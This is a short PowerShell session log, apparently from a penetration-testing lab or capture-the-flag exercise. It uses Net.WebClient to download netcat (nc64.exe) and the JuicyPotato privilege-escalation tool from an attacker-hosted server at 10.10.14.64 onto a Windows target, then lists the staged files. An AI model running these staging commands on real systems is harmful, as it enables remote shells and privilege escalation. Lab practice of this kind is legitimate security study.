 PS C:\users\public\documents> (New-Object Net.WebClient).downloadFile('http://10.10.14.64:7331/nc64.exe'
, 'C:\users\public\documents\nc64.exe')
PS C:\users\public\documents> (New-Object Net.WebClient).downloadFile('http://10.10.14.64:7331/JuicyPota
to.exe', 'C:\users\public\documents\jp.exe')
PS C:\users\public\documents> dir
Directory: C:\users\public\documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 24/08/2022 00:48 347648 jp.exe
-a---- 24/08/2022 00:47 45272 nc64.exe
PS C:\users\public\documents>